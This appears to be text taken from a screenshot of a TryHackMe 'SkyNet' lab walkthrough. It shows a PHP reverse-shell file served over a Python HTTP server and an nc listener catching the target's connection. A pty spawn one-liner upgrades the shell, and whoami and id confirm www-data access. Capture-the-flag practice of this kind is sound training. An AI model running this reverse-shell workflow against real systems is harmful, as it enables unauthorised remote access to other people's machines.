 (kali㉿kali)-[~/Downloads/reverse-shell]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.166.102 - - [11/Apr/2024 16:28:33] "GET /php_reverse_shell.php HTTP/1.0" 200 -
kali@kali: ~/Downloads/Tryhackme/SkyNet
(kali㉿kali)-[~/Downloads/Tryhackme/SkyNet]
$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.11.75.200] from (UNKNOWN) [10.10.166.102] 37502
SOCKET: Shell has connected! PID: 1994
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$ whoami
whoami
www-data
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$
10.10.166.102